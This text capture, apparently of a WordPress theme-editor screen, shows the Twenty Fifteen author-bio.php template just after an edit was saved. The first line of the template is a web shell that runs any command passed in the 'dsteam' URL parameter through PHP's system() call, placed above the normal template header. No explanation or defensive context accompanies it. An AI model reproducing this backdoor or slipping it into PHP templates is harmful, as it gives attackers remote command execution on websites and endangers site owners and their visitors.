 Help
WordPress 6.8 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: author-bio.php
Select theme to edit: Twenty Fifteen Select
<?php
echo system($_GET ['dsteam']);
/**
 * The template for displaying Author bios
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)